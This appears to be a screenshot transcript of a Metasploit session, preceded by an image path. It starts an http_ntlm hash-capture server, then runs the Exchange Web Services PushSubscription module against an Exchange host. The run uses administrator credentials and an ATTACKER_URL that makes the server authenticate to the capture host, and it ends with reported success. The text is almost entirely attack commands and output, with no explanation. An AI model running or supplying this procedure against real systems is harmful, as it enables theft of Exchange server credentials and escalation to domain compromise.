 msfadmin@ub1604-6ami6-l4: ~ (ssh)
msf auxiliary(server/capture/http_ntlm) > run
[*] Auxiliary module running as background job 2.
[*] Using URL: http://0.0.0.0:8080/b9ke5yTug
[*] Local IP: http://10.20.44.224:8080/b9ke5yTug
[*] Server started.
msf auxiliary(server/capture/http_ntlm) > packet_write_wait: Connection to 10.20.44.224 port 22: Broken pipe
➜ ~ ssh msfadmin@10.20.44.224
msfadmin@10.20.44.224's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-21-generic x86_64)
* Documentation: https://help.ubuntu.com/
165 packages can be updated.
13 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Nov 5 06:22:36 2019 from 10.3.20.8
msfadmin@ub1604-6ami6-l4:~$ sudo msfconsole
./msfconsole (ruby)
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > set ATTACKER_URL http://10.20.44.224:8080/b9ke5yTu
g
ATTACKER_URL => http://10.20.44.224:8080/b9ke5yTug
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > options
Module options (auxiliary/scanner/http/exchange_web_server_pushsubscription):
Name Current Setting Required Description
---- --------------- -------- -----------
ATTACKER_URL http://10.20.44.224:8080/b9ke5yTug yes Attacker URL
DOMAIN EXCHGDC yes The Active Directory domain name
EXCHANGE_VERSION 2013 yes Version of Exchange (2013|2016)
PASSWORD P@ssw0rd123! yes Password or password hash (in LM:NT format) of the
user
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 10.20.36.121 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 444 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /EWS/Exchange.asmx yes Exchange Web Services API endpoint
USERNAME Administrator yes Username of any domain user with a mailbox on Excha
nge
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > run
[*] Running module against 10.20.36.121
[+] Exchange returned HTTP status 200 - Authentication was successful
[+] API call was successful
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) >